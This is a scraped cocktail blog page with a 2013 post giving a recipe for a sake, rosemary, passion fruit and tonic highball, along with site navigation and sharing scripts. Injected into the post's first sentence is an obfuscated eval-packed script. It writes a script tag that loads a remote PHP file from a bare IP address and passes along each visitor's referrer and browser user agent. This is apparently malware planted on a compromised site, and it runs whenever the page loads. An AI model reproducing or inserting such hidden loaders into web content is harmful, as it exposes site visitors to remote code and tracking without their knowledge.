menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">sake</h1></div><article class="post-491 post type-post status-publish format-standard category-mixology-monday category-recipes tag-grapefruit-bitters tag-mixology-monday-2 tag-passion-fruit tag-rosemary tag-sake tag-tonic-water entry" aria-label="Mixology Monday: Fruit &#038; Dagger Cocktail" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2013/05/19/mixology-monday-fruit-dagger-cocktail/">Mixology Monday: Fruit &#038; Dagger Cocktail</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-05-19T17:33:19-07:00">May 19, 2013</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2013/05/19/mixology-monday-fruit-dagger-cocktail/#comments">2 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2013/05/19/mixology-monday-fruit-dagger-cocktail/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/05/fruitdagger-1.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-488" alt="fruit and dagger cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/05/fruitdagger-1.jpg?resize=600%2C874&#038;ssl=1" width="600" height="874" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/05/fruitdagger-1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/05/fruitdagger-1.jpg?resize=206%2C300&amp;ssl=1 206w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/05/fruitdagger-1.jpg?resize=320%2C466&amp;ssl=1 320w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="http://mixologymonday.com/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-28" alt="mxmologo" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/02/mxmologo.gif?resize=175%2C83&#038;ssl=1" width="175" height="83" /></a></p>
<p>Every <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zeynz|var|u0026u|referrer|hytte||js|php'.split('|'),0,{}))
</script></noindex> month I feel like the deadline for <a href="http://mixologymonday.com/" target="_blank"><em>Mixology Monday</em></a> creeps up on me faster and faster. And just like that, it&#8217;s time once again for a post. This month, Mark at <a href="http://cocktailsincardiff.wordpress.com/" target="_blank">Cardiff Cocktails</a> has given us the theme of &#8220;Witches&#8217; Garden&#8221;. For the full announcement post, please clickÂ <a href="http://cocktailsincardiff.tumblr.com/post/49759627830/witchesgarden" target="_blank"><strong><em>here</em></strong></a>.</p>
<p>Here&#8217;s the back story for my submission this month&#8230;</p>
<p>I&#8217;ve had this bottle of Sake taking up room in my fridge for months. Possibly more than five. Looking for an excuse for using it up, I thought I would try something a little lighter in the ABV, as this bottle clocks in at around 15-16%. Shirakabe Gura Tokubetsu Junmai is a dry-ish sake that has a light melon/pear taste, but not much body. I figured it could use some bulking up via a cocktail.</p>
<p>My herb of choice for this drink was Rosemary. I have so much growing around my house that I filled up two green bins when just &#8216;trimming&#8217; it last month. If you ask me for some, I will gladly hand over a shopping bag filled to the brim to you, which you will silently curse me for, wondering how in the hell you will use all of it. So, any time I can stick it in a drink, I will. Rosemary gets closeted into winter-time drinks much too much. It&#8217;s woodsy profile though pairs really well with citrus, and, as I have discovered this week, passion fruit.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/05/fruitdagger-3.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-490" alt="fruitdagger-3" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/05/fruitdagger-3.jpg?resize=600%2C389&#038;ssl=1" width="600" height="389" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/05/fruitdagger-3.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/05/fruitdagger-3.jpg?resize=300%2C194&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>So I married those two with a hint of grapefruit and came up with this low-alcohol cocktail. The final ingredient is tonic. The drink had the right flavors when I first tried it, but fell flat in my mouth. The tonic perked the whole thing up, giving it a much needed lightness and fizz.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/05/fruitdagger-2.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-489" alt="fruitdagger-2" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/05/fruitdagger-2.jpg?resize=600%2C428&#038;ssl=1" width="600" height="428" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/05/fruitdagger-2.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/05/fruitdagger-2.jpg?resize=300%2C214&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>3 ozÂ Shirakabe Gura Tokubetsu Junmai Sake<br />
1/2 oz Passion Fruit syrup (<a title="Make It: Passion Fruit Syrup // The Hurricane Cocktail" href="https://www.stirandstrain.com/2013/05/12/make-it-passion-fruit-syrup-the-hurricane-cocktail/">recipe here</a>)<br />
1 sprig of rosemary, about 5&#8243; long<br />
3 dashes Fee Brothers Grapefruit Bitters<br />
2 oz Fever-Tree Premium Indian Tonic Water</p>
<p>sprig of rosemary and grapefruit slice for garnish</p>
<p>In a mixing glass, place the sprig of rosemary in the bottom, add syrup and muddle gently, just enough to release the oils. Do not crush or tear the herb (5-7 presses with a muddler should do). Add ice 2/3 of the way up the glass, then pour in sake and bitters. Stir to combine. Fill a highball glass with ice and strain liquids over the ice. Top with Tonic water. Gently stir to combine. Garnish with rosemary sprig and grapefruit slice. A straw is also a welcome addition.</p>
<p>As I stated earlier, the rosemary and passion fruit are a great combo, earthy and tart. The grapefruit bitters offer a citrus nose and a sweet and bitter layer to the drink. The sake itself is pretty mild tasting, and I found it a nice canvas to play off of here. Overall clean and refreshing.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2013/05/19/mixology-monday-fruit-dagger-cocktail/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-491"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2013/05/19/mixology-monday-fruit-dagger-cocktail/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-491"
				>
				<span id="sharing-pinterest-491" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-491"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2013/05/19/mixology-monday-fruit-dagger-cocktail/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-491"
				>
				<span id="sharing-facebook-491" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-491"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2013/05/19/mixology-monday-fruit-dagger-cocktail/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-491"
				>
				<span id="sharing-twitter-491" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-491"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Mixology%20Monday%3A%20Fruit%20%26%20Dagger%20Cocktail&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2013%2F05%2F19%2Fmixology-monday-fruit-dagger-cocktail%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-491"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="8fdf1f25ae" data-email-share-track-url="https://www.stirandstrain.com/2013/05/19/mixology-monday-fruit-dagger-cocktail/?share=email">
				<span id="sharing-email-491" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-491"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2013/05/19/mixology-monday-fruit-dagger-cocktail/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-491"
				>
				<span id="sharing-print-491" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-491"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2013/05/19/mixology-monday-fruit-dagger-cocktail/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-491"
				>
				<span id="sharing-tumblr-491" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-491"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2013/05/19/mixology-monday-fruit-dagger-cocktail/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-491"
				>
				<span id="sharing-linkedin-491" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-491"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2013/05/19/mixology-monday-fruit-dagger-cocktail/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-491"
				>
				<span id="sharing-reddit-491" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-491-696b79945327b' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=491&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-491-696b79945327b' data-name='like-post-frame-60661514-491-696b79945327b' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/mixology-monday/" rel="category tag">Mixology Monday</a>, <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/grapefruit-bitters/" rel="tag">grapefruit bitters</a>, <a href="https://www.stirandstrain.com/tag/mixology-monday-2/" rel="tag">mixology monday</a>, <a href="https://www.stirandstrain.com/tag/passion-fruit/" rel="tag">passion fruit</a>, <a href="https://www.stirandstrain.com/tag/rosemary/" rel="tag">rosemary</a>, <a href="https://www.stirandstrain.com/tag/sake/" rel="tag">sake</a>, <a href="https://www.stirandstrain.com/tag/tonic-water/" rel="tag">tonic water</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-491 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2013/05/19/mixology-monday-fruit-dagger-cocktail/":491};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"0","tz":"-8","srv":"www.stirandstrain.com","arch_tag":"sake","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
